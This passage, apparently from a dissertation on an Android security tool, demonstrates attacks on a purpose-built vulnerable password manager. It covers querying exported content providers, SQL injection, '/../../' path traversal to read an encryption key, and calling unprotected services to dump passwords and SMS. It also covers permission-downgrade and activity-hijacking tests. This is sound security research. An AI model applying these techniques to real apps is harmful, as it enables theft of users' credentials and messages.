
83
Figure 31: Viewing information about the “DbContentProvider” of “Password Manager” using “Vulnerability Tester”
Figure 32: Viewing information about the “KeyReaderContentProvider” of “Password Manager” using “Vulnerability
Tester”

84
2) The “Show Exported Content Providers” tab, illustrates the providers which are
exported. Both of the aforementioned providers are exported (see Figure 33).
Figure 33: Illustration of the exported content providers of “Password Manager” using “Vulnerability Tester”
3) The “Show Explicit Provider’s URIS” tab, illustrates the URI’s which “Vulnerability
Tester” managed to locate using the previously described techniques (see Figure 34).
At this point it must be noted that it is possible that some of these URI’s are not valid.
Figure 34: Illustration of the content provider URI’s of “Password Manager” found by “Vulnerability Tester”

85
4) The “Show Exploitable Providers” tab, illustrates the providers which can be called.
As obvious, in order to call a provider it must be “exported”, “enabled” and the calling
application must be granted the equivalent permissions to call it. If a provider is selected
for exploitation using the “Exploit Content Provider” option of this tab, then a new
screen is presented to the user which gives him the capability to performs operations to
the provider and “URI” specified. More specifically, the user can select a “URI”, which
if valid can be used to:
o “Query” the database. If this option is selected specific “columns” and the
“order by” clause must be specified
o “Insert” an entry to the database. If this option is selected “insert data” must be
specified in the form “type column_name “value” ”. For example, “string
colour “green” ”. More information about the syntax, can be found using the
“Info” button of this screen
o “Update” an entry in the database. If this option is selected “insert data” must
be specified in the aforementioned form. In addition, a “where” clause must be
given in the appropriate form. For example “id=1 OR site=’twitter’”
o “Delete” an entry from the database. If this option is selected a “where” clause
must be specified in the aforementioned form
o “File Inclusion Attacks” can be executed. If this option is selected the path for
the file inclusion must be given in the “Data” field. This vulnerability can exist
when the content provider is used to share files
As shown in Figure 35, by choosing to exploit the “DbContentProvider” using the URI
“content://com.passwordmanager.unipi.passwordmanager.dbcontentprovider/pin”, the
hashed “PIN” is presented to the user.

86
Figure 35: Exploiting the DbContentProvider of “Password Manager” using “Vulnerability Tester” in order to retrieve the
PIN
In addition, by using the same content provider and the URI
“content://com.passwordmanager.unipi.passwordmanager.dbcontentprovider/passwords” the
“sites” and “passwords” are presented to the user (see Figure 36). Furthermore, the user has
the ability to alter the database using the aforementioned capabilities of vulnerability tester.
Figure 36: Exploiting the DbContentProvider of “Password Manager” using “Vulnerability Tester” in order to retrieve a
password

87
Finally, as illustrated in Figure 37, this provider is also vulnerable to “sql injection” and thus,
even if the user was partially restricted (for example, could retrieve only one query), through
“sql injection” he could retrieve all the database.
Figure 37: Exploiting the DbContentProvider of “Password Manager” using sql injections and “Vulnerability Tester” in
order to retrieve all passwords
Now, regarding the “KeyReaderContentProvider”, as it name implies it is possible that it is
used in order to read the key file. Thus, is could be vulnerable to “File Inclusion”. By giving
the path “/../../../../../../etc/hosts” (which is a world readable file in android), one can view the
contents of this file (see Figure 38). This is because this content provider utilizes the
“openFile()” function in an insecure way.

88
Figure 38: Exploiting the KeyReaderContentProvider of “Password Manager” using File Inclusion and “Vulnerability
Tester” in order to retrieve the “/etc/hosts” file
In addition, by using the standard path for internal file storage which corresponds to the target
app, the attacker can read the “key.txt” file, which corresponds to the key used to encrypt the
passwords of the user (see Figure 39).
Figure 39 Exploiting the KeyReaderContentProvider of “Password Manager” using File Inclusion and “Vulnerability
Tester” in order to retrieve the “key.txt” file, which corresponds to the key used to encrypt the passwords

89
Exploitation of Services – Password Manager
Services can be used to run long-running operations in the background. By locating the target
application using “Vulnerability Tester”, and selecting “Services” useful info about services
can be extracted.
To be more precise the following tabs are provided:
1) The “Show Services” tab, illustrates the services declared in the target application. By
selecting a service and clicking “Service Information”, analytical information about the
service is presented to the user. More specifically the following info is given:
o The “name” of the Service
o The value of the “enabled” attribute
o The value of the “exported” attribute
o The permissions needed to call the service and its equivalent information (as
described at the Exploitation of Activities – Password Manager section)
o The “intent filters” specified and its equivalent information (as described at the
Exploitation of Activities – Password Manager section)
o The “process” name, which indicates the name of the process where the service
is to run
o The “isolatedProcess” value, which if set to “true”, the service will run under a
special process that is isolated from the rest of the system and has no
permissions of its own. The only communication with it is through the Service
API (binding and starting)
o The “externalService” value, which if set, the service can be bound and run in
the calling application's package, rather than the package in which it is declared
As illustrated in Figure 40 and Figure 41 equivalently, there are two defined services,
“DbService” and “ReadSmsService”. Both services are exported while no permissions are
needed in order to call them.

90
Figure 40: Viewing service information of “Password Manager’s” ‘DbService” using “Vulnerability Tester”
Figure 41: Viewing service information of “Password Manager’s” ‘ReadSmsService” using “Vulnerability Tester”
The “ReadSmsService” as it name implies, is probably used to read the SMS messages of the
Android phone. At this point it must be noted that for an android application to be able to read
SMS messages it must be granted the “READ_SMS” permission. As mentioned before,

91
“Vulnerability Tester” indicated that although this permission was not defined in the target
app’s manifest, it was granted to it, since it was granted to the “dummy app” application which
has the same “shared uid” with password manager.
2) The “Show Exported Services” tab, illustrates the services which are “exported”,
validating the previously discussed results (see Figure 42).
Figure 42: Illustration of the exported services of “Password Manager” using “Vulnerability Tester”
3) The “Show Exploitable Services” tab, illustrates the services which can be called. As
obvious, in order to call a service it must be “exported”, “enabled” and the calling
application must be granted the equivalent permissions to call it. By selecting the option
“Exploit Service” a new menu is presented which provides the following capabilities:
o To explicitly start a service as it would have been started using “StartService()”,
by selecting the option “START SERVICE”. Once again the user can choose the
equivalent “intent filters”. Based on the “intent filter” selected, the currently
defined “actions” will be colored with red and the corresponding “categories”
will be automatically selected in order to guide the user. In addition, the user
can select a “data URI”, “extras” in the aforementioned form and a
“MimeType”. More information, about the exploitation of services using this
menu is provided using the “Info” button.

92
o To interact with a service using a “Messenger”, by selecting the option “START
MESSENGER”. With this option the user is requested to select three “int”
values. The “what” value of the message and zero, one or two “arguments” for
the message. In addition, if extras are set, then they are appended to the message.
Finally, if the interaction is successful and the target service returns a bundle,
this bundle is parsed and its equivalent “types”, “key” and “values” are
automatically presented to the user.
As illustrated in Figure 43 exploitation of the “ReadSmsService” is feasible. By calling this
service using Vulnerability Tester the messages sent by the Android device are printed as logs.
Figure 43: Exploitation of the ReadSmsService of “Password Manager” using “Vulnerability Tester”
Finally, as illustrated in Figure 44 it is proved that when using a “message” with a “what” value
of “0” in order to interact with the “DbService”, the password database is returned (base64
encoded), bypassing every authentication mechanism utilized.

93
Figure 44: Exploitation of the DbService of “Password Manager” using “Vulnerability Tester” and a Messenger object
Further Exploitation – Password Manager
In the previous chapters, the effectiveness of “Vulnerability Tester” regarding the exploitation
of Application layer components (Activities, Broadcast Receiver, Services and Content
Providers), through the exploitation of “Password Manager” was proved. In this subsection, it
will be proved that “Vulnerability Tester” can even detect attacks such as the “Downgrade
Attack”, the “Activity Hijacking Attack”, the “Task Hijacking Attack” and the “Cloak and
Dagger Attack”.
As described in the chapter Downgrade Attack Detection the “Downgrade Attack” gives the
ability to an attacker to downgrade a permission in versions of Android prior to 5.0. In order to
demonstrate this attack, the “dummy app” application was installed before “Password
Manager” in the Android 4.4 emulator. This “dummy app” declares the following permission
with a protection level of “normal”.
<permission
android:name="com.passwordmanager.PostLogin.POSTACTIONPERM"
android:protectionLevel="normal" />
Code Segment 38: Defining the permission POSTACTIONPERM in dummyapp
This permission, is also declared in “Password Manager” with a permission level of
“signature” in order to protect the “Post login” activity. As illustrated in Figure 45, when the

94
“Password Manager” application is installed, the user is informed about this abnormality by
“Vulnerability Tester,” successfully detecting this attack.
Figure 45: Successful detection of a "Downgrade" attack by “Vulnerability Tester”
In order to demonstrate the “Activity Hijacking Attack” (as described in the Activity Hijacking
detection chapter), an application called “hijackingisfun” was created which successfully
hijacks the “Main Activity” of “Password Manager”, in order to sniff the users “PIN” number.
As illustrated in Figure 46, “Vulnerability Tester” successfully detects this attack in versions
of Android prior to 5.0 where the permission “android.permission.GET_TASKS” can be used
to utilize this attack. Furthermore, a “Task Hijacking” (as described in the Task Hijacking
detection section) attack is also detected since the “Spoofed Activity” of “hijackingisfun” has
set “android:launchMode="singleTask"“ and “android:allowTaskReparenting="true" ” (only
one of those two values is needed to perform this attack).

95
Figure 46: Successful detection of an "Activitity Hijacking" and "Task Hijacking" attack using “Vulnerability Tester”
Activity Hijacking can be proven extremely dangerous. This attack is demonstrated in Figure
47, where an extra “!!” is appended to the spoofed login button in order to prove that even if
small changes occur at the target activity, visual detection of this attack is almost impossible.

96
Figure 47: Illustration of an Activity hijacking attack
At this point it must be reminded, that “Vulnerability Tester” does not detect “hijacking
attacks” which do not occur with the two aforementioned techniques, such as the attack which
uses “getRunningAppProcesses()” utilized till Android 5.0. In addition, as aforementioned in
section Activity Hijacking detection, the composers of this dissertation managed to migrate
this attack in Android 6.x by using command systems in order to detect when the targeted
package is executed, thus providing a “zero day” implementation.
Furthermore, “Vulnerability Tester” successfully detects the “Cloak and Dagger Attack” (as
described in the Cloak and Dagger Detection chapter) by checking for the usage of the
permissions “android.permission.SYSTEM_ALERT_WINDOW” or
“android.permission.BIND_ACCESSIBILITY_SERVICE” in every app upon installation.
Finally, “Vulnerability Tester” provides a clipboard sniffing mechanism which can be enabled
or disabled at the sidebar menu (see Figure 48) and can be started automatically when the phone
is activated (see Figure 49)
